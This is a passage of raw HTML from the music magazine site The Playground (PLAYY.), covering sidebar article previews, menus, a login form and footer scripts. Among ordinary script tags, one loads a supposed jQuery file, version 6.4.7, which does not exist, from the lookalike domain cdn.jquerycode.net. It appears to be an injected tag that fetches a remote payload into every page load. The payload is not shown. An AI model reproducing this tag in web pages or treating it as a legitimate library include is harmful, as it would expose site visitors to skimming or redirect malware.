class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=DJ%20Skirt%20Takes%20A%20Break%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=DJ Skirt Takes A Break – https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
